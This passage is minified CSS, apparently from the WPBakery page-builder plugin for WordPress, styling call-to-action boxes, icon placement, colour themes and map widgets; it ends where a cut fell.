.vc_cta3-icons{vertical-align: middle}.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4{margin-top: 0;margin-left: 0;margin-right: 0}.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content{text-align: left}.vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content{text-align: right}.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content{text-align: center}.vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content{text-align: justify}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container{padding-top: 1em}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons{text-align: center}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element{display: inline-block}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container{padding-bottom: 1em}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons{text-align: center}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element{display: inline-block}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons{display: table-cell}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{display: table-cell;padding-left: 1em}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons{display: table-cell}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container{display: table-cell;padding-right: 1em}.vc_general.vc_cta3.vc_cta3-icons-on-border{position: relative}.vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons{position: absolute}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons{right: 0;top: 50%;-webkit-transform: translate(50%, -50%);-ms-transform: translate(50%, -50%);transform: translate(50%, -50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs{margin-right: 17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-right: 0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm{margin-right: 22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-right: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md{margin-right: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container{padding-right: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg{margin-right: 35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-right: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl{margin-right: 50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-right: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right: 35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons{left: 0;top: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs{margin-left: 17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-left: 0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm{margin-left: 22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-left: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md{margin-left: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container{padding-left: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg{margin-left: 35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-left: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl{margin-left: 50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-left: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left: 35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons{left: 50%;top: 0;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs{margin-top: 17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-top: 0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm{margin-top: 22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-top: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md{margin-top: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container{padding-top: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg{margin-top: 35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-top: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl{margin-top: 50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-top: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top: 35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons{left: 50%;bottom: 0;-webkit-transform: translate(-50%, 50%);-ms-transform: translate(-50%, 50%);transform: translate(-50%, 50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs{margin-bottom: 17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-bottom: 0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm{margin-bottom: 22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-bottom: 7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md{margin-bottom: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container{padding-bottom: 14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg{margin-bottom: 35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-bottom: 21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl{margin-bottom: 50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-bottom: 28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom: 35px}.vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content{margin-top: 1em}.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content{margin-bottom: 1em}@media (min-width: 768px){.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions{display: table-cell;max-width: 30%}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content{padding-left: 28px;display: table-cell}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions{display: table-cell;max-width: 30%}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{padding-right: 28px;display: table-cell}}.vc_general.vc_cta3.vc_cta3-style-classic{border-color: #f0f0f0;background-color: #f7f7f7}.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color: inherit}.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4{color: inherit}.vc_general.vc_cta3.vc_cta3-style-outline{border-width: 3px}.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color: inherit}.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4{color: inherit}.vc_general.vc_cta3.vc_cta3-style-custom{border-color: #f0f0f0;background-color: #f7f7f7}.vc_general.vc_cta3.vc_cta3-shape-square{border-radius: 0}.vc_general.vc_cta3.vc_cta3-shape-rounded{border-radius: 5px}.vc_general.vc_cta3.vc_cta3-shape-round{border-radius: 4em}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header{color: #5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat{color: #c9d2f0;border-color: transparent;background-color: #5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d{box-shadow: 0 5px 0 #3253bc;color: #c9d2f0;border-color: transparent;background-color: #5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline{border-color: #5472d2;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header{color: #5472d2}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header{color: #00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat{color: #d3f5f1;border-color: transparent;background-color: #00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d{box-shadow: 0 5px 0 #008d97;color: #d3f5f1;border-color: transparent;background-color: #00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline{border-color: #00c1cf;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header{color: #00c1cf}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header{color: #fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat{color: #fcdbd7;border-color: transparent;background-color: #fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d{box-shadow: 0 5px 0 #fe3829;color: #fcdbd7;border-color: transparent;background-color: #fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline{border-color: #fe6c61;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header{color: #fe6c61}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header{color: #8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat{color: #e1d5f5;border-color: transparent;background-color: #8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d{box-shadow: 0 5px 0 #6e48b1;color: #e1d5f5;border-color: transparent;background-color: #8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline{border-color: #8d6dc4;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header{color: #8d6dc4}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header{color: #4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat{color: #d0edf5;border-color: transparent;background-color: #4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d{box-shadow: 0 5px 0 #338faa;color: #d0edf5;border-color: transparent;background-color: #4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline{border-color: #4cadc9;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header{color: #4cadc9}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header{color: #cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat{color: #f7f3eb;border-color: transparent;background-color: #cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d{box-shadow: 0 5px 0 #b9a888;color: #f7f3eb;border-color: transparent;background-color: #cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline{border-color: #cec2ab;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header{color: #cec2ab}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header{color: #50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat{color: #e2ddeb;border-color: transparent;background-color: #50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d{box-shadow: 0 5px 0 #342f3c;color: #e2ddeb;border-color: transparent;background-color: #50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline{border-color: #50485b;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header{color: #50485b}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header{color: #75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat{color: #e1f5e9;border-color: transparent;background-color: #75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d{box-shadow: 0 5px 0 #4ac97d;color: #e1f5e9;border-color: transparent;background-color: #75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline{border-color: #75d69c;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header{color: #75d69c}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header{color: #f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat{color: #faf0e1;border-color: transparent;background-color: #f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d{box-shadow: 0 5px 0 #f4a733;color: #faf0e1;border-color: transparent;background-color: #f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline{border-color: #f7be68;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline .vc_cta3-content-header{color: #f7be68}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header{color: #5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat{color: #dce9f5;border-color: transparent;background-color: #5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d{box-shadow: 0 5px 0 #2a86db;color: #dce9f5;border-color: transparent;background-color: #5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline{border-color: #5aa1e3;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header{color: #5aa1e3}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header{color: #6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat{color: #e5f2da;border-color: transparent;background-color: #6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d{box-shadow: 0 5px 0 #53812d;color: #e5f2da;border-color: transparent;background-color: #6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline{border-color: #6dab3c;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header{color: #6dab3c}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic .vc_cta3-content-header{color: #f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat{color: #fce2e1;border-color: transparent;background-color: #f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d{box-shadow: 0 5px 0 #f11f18;color: #fce2e1;border-color: transparent;background-color: #f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline{border-color: #f4524d;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header{color: #f4524d}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header{color: #f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat{color: #f7e1d7;border-color: transparent;background-color: #f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d{box-shadow: 0 5px 0 #f46e33;color: #f7e1d7;border-color: transparent;background-color: #f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline{border-color: #f79468;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header{color: #f79468}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header{color: #b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat{color: #f4dff5;border-color: transparent;background-color: #b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d{box-shadow: 0 5px 0 #a559a8;color: #f4dff5;border-color: transparent;background-color: #b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline{border-color: #b97ebb;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline .vc_cta3-content-header{color: #b97ebb}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header{color: #2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat{color: #d9d9d9;border-color: transparent;background-color: #2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d{box-shadow: 0 5px 0 #0e0e0e;color: #d9d9d9;border-color: transparent;background-color: #2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline{border-color: #2a2a2a;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header{color: #2a2a2a}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header{color: #ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat{color: #9d9d9e;border-color: transparent;background-color: #ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header{color: #666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d{box-shadow: 0 5px 0 #cfcfcf;color: #9d9d9e;border-color: transparent;background-color: #ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header{color: #666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline{border-color: #ebebeb;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header{color: #ebebeb}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color: #9d9d9e;border-color: transparent;background-color: #fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header{color: #666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d{box-shadow: 0 5px 0 #e3e3e3;color: #9d9d9e;border-color: transparent;background-color: #fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header{color: #666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline{border-color: #fff;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header{color: #fff}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat{color: #9d9d9e;border-color: transparent;background-color: #f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header{color: #666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d{box-shadow: 0 5px 0 #d4d4d4;color: #9d9d9e;border-color: transparent;background-color: #f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header{color: #666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline{border-color: #f0f0f0;background-color: transparent}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header{color: #f0f0f0}.vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner{height: 1em;width: 1em}.vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner{height: 2em;width: 2em}.vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner{height: 3em;width: 3em}.vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner{height: 4em;width: 4em}.vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner{height: 5em;width: 5em}.wpb_gmaps_widget .wpb_wrapper{background-color: #f7f7f7;padding: 5px}.wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom: 0;padding: 0;display: block;width: 100%;border: none}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{position: relative;padding-bottom: 56.25%;height: 0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe{position: absolute;top: 0;left: 0;height: 100%}.wpb_column .wpb_wrapper .wpb_teaser_grid{float: none}body ul.wpb_thumbnails-fluid li{padding: 0;margin-left: 0;background-image: none;list-style: none 